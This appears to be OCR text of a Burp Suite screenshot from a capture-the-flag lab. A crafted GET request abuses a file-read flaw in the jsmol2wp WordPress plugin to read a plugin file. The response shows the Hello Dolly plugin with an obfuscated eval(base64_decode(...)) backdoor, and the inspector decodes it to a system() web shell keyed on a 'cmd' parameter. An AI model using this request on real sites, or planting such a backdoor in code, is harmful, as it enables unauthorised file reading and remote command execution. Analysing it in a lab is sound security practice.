 Request
Pretty Raw Hex GraphQL \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=
getRawDataFromDatabase&query=
php://filter/resource=../../../../wp-content/plugins/hello.php HTTP/1.1
2 Host: www.smol.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
57 // Here we split it into lines.
58 $lyrics = explode( "\n", $lyrics );
59
60 // And then randomly choose a line.
61 return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
62 }
63
64 // This just echoes the chosen line, we'll position it later.
65 function hello_dolly() {
66
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN
0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
67
68 $chosen = hello_dolly_get_lyric();
69 $lang = '';
70 if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
71 $lang = ' lang="en"';
72 }
73
Inspector
Selection 95 (0x5f)
Selected text
CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XH
g2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNc
eDZkXDE0NCJdKTsgfSA
Decoded from: Base64
\n
if (isset($_GET["\143\155\x64"])) { s
ystem($_GET["\143\x6d\144"]); }
Request attributes 2
Request query parameters 3